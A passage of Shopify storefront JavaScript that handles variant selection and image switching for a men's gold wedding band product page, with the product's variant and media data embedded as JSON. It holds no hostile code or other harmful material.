            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":7731442155581,"title":"Men's Wedding Band In 14k Or 18k Gold","handle":"lg152-men-ring","description":"\u003cp\u003eThis classic men's band design features a brushed metal finish with a high-polished gold stripe through the middle.\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 46.5059%; text-align: center;\"\u003eWidth\u003c\/td\u003e\n\u003ctd style=\"width: 48.4941%; text-align: center;\"\u003e8.05mm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-03T06:19:19-05:00","created_at":"2025-11-03T06:19:19-05:00","vendor":"Simon G.","type":"Men Ring","tags":["__tab1:customization","Bridal","category_Men's Wedding Bands","Men's Rings","Rings","Rose Gold","Shop All","Simon G.","type_Men's Wedding Bands","White and Rose Gold","White and Yellow Gold","White Gold","Yellow and White Gold","Yellow Gold"],"price":280000,"price_min":280000,"price_max":484000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42684500148285,"title":"14k White Gold","option1":"14k White Gold","option2":null,"option3":null,"sku":"LG152 WHITE 14K X","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220154429,"product_id":7731442155581,"position":1,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762","variant_ids":[42684500148285]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 14k White Gold","public_title":"14k White Gold","options":["14k White Gold"],"price":280000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418358845,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500181053,"title":"14k White\/Yellow Gold","option1":"14k White\/Yellow Gold","option2":null,"option3":null,"sku":"LG152 WHITE 14K X 2T","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220187197,"product_id":7731442155581,"position":2,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762","variant_ids":[42684500181053]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 14k White\/Yellow Gold","public_title":"14k White\/Yellow Gold","options":["14k White\/Yellow Gold"],"price":280000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418391613,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500213821,"title":"14k Yellow Gold","option1":"14k Yellow Gold","option2":null,"option3":null,"sku":"LG152 WHITE 14K X YELLOW","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220219965,"product_id":7731442155581,"position":3,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:21-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761","variant_ids":[42684500213821]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 14k Yellow Gold","public_title":"14k Yellow Gold","options":["14k Yellow Gold"],"price":280000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418424381,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500246589,"title":"18k White Gold","option1":"18k White Gold","option2":null,"option3":null,"sku":"LG152 WHITE 18K X","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220351037,"product_id":7731442155581,"position":7,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762","variant_ids":[42684500246589]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 18k White Gold","public_title":"18k White Gold","options":["18k White Gold"],"price":374000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418555453,"position":7,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500279357,"title":"18k White\/Yellow Gold","option1":"18k White\/Yellow Gold","option2":null,"option3":null,"sku":"LG152 WHITE 18K X 2T","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220383805,"product_id":7731442155581,"position":8,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:21-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761","variant_ids":[42684500279357]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 18k White\/Yellow Gold","public_title":"18k White\/Yellow Gold","options":["18k White\/Yellow Gold"],"price":374000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418588221,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500312125,"title":"18k Yellow Gold","option1":"18k Yellow Gold","option2":null,"option3":null,"sku":"LG152 WHITE 18K X YELLOW","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220482109,"product_id":7731442155581,"position":11,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762","variant_ids":[42684500312125]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 18k Yellow Gold","public_title":"18k Yellow Gold","options":["18k Yellow Gold"],"price":374000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418686525,"position":11,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500344893,"title":"Platinum","option1":"Platinum","option2":null,"option3":null,"sku":"LG152 WHITE PLAT X","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220678717,"product_id":7731442155581,"position":17,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762","variant_ids":[42684500344893]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - Platinum","public_title":"Platinum","options":["Platinum"],"price":484000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418883133,"position":17,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762","options":["Metal"],"media":[{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418358845,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418391613,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418424381,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418457149,"position":4,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418489917,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418522685,"position":6,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418555453,"position":7,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418588221,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418620989,"position":9,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418653757,"position":10,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418686525,"position":11,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418719293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418752061,"position":13,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418784829,"position":14,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418817597,"position":15,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418850365,"position":16,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418883133,"position":17,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418915901,"position":18,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762","width":400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis classic men's band design features a brushed metal finish with a high-polished gold stripe through the middle.\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 46.5059%; text-align: center;\"\u003eWidth\u003c\/td\u003e\n\u003ctd style=\"width: 48.4941%; text-align: center;\"\u003e8.05mm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":7731442155581,"title":"Men's Wedding Band In 14k Or 18k Gold","handle":"lg152-men-ring","description":"\u003cp\u003eThis classic men's band design features a brushed metal finish with a high-polished gold stripe through the middle.\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 46.5059%; text-align: center;\"\u003eWidth\u003c\/td\u003e\n\u003ctd style=\"width: 48.4941%; text-align: center;\"\u003e8.05mm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-03T06:19:19-05:00","created_at":"2025-11-03T06:19:19-05:00","vendor":"Simon G.","type":"Men Ring","tags":["__tab1:customization","Bridal","category_Men's Wedding Bands","Men's Rings","Rings","Rose Gold","Shop All","Simon G.","type_Men's Wedding Bands","White and Rose Gold","White and Yellow Gold","White Gold","Yellow and White Gold","Yellow Gold"],"price":280000,"price_min":280000,"price_max":484000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42684500148285,"title":"14k White Gold","option1":"14k White Gold","option2":null,"option3":null,"sku":"LG152 WHITE 14K X","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220154429,"product_id":7731442155581,"position":1,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762","variant_ids":[42684500148285]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 14k White Gold","public_title":"14k White Gold","options":["14k White Gold"],"price":280000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418358845,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500181053,"title":"14k White\/Yellow Gold","option1":"14k White\/Yellow Gold","option2":null,"option3":null,"sku":"LG152 WHITE 14K X 2T","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220187197,"product_id":7731442155581,"position":2,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762","variant_ids":[42684500181053]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 14k White\/Yellow Gold","public_title":"14k White\/Yellow Gold","options":["14k White\/Yellow Gold"],"price":280000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418391613,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500213821,"title":"14k Yellow Gold","option1":"14k Yellow Gold","option2":null,"option3":null,"sku":"LG152 WHITE 14K X YELLOW","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220219965,"product_id":7731442155581,"position":3,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:21-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761","variant_ids":[42684500213821]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 14k Yellow Gold","public_title":"14k Yellow Gold","options":["14k Yellow Gold"],"price":280000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418424381,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500246589,"title":"18k White Gold","option1":"18k White Gold","option2":null,"option3":null,"sku":"LG152 WHITE 18K X","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220351037,"product_id":7731442155581,"position":7,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762","variant_ids":[42684500246589]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 18k White Gold","public_title":"18k White Gold","options":["18k White Gold"],"price":374000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. 